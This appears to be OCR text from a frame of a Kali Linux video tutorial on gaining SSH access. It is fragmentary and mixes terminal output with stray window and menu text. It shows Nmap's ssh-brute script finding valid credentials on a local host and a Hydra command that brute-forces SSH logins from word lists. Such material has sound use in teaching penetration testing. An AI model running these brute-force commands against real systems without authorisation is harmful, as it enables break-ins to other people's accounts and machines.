 [Kali Linux, an Offensive ...
How to Gain SSH Access...
root@Macbook-Pro: ~/...
boob
16%
root@Macbook-Pro: ~/Desktop
File Actions Edit View Help
root@Macbook...o: ~/Desktop
NSE: [ssh-brute] Trying username/password pair: who:toor
Nmap scan report for toor-4.frontierlocal.net (192.168.254.13)
Host is up (0.10s latency).
Scan with Nmap
PORT   STATE SERVICE
22/tcp open  ssh
| ssh-brute:
|   Accounts:
|     toor:root - Valid credentials
|_  Statistics: Performed 28 guesses in 19 seconds, average tps: 1.5
MAC Address: 00:C0:CA:A6:95:C4 (ALFA)
Nmap done: 1 IP address (1 host up) scanned in 20.46 seconds
root@Macbook-Pro:~/Desktop#
toor
sudo
who
root@Macbook-Pro:~/Desktop# hydra -L users.txt -P passwords.txt ssh://192.168.254.13 -t 8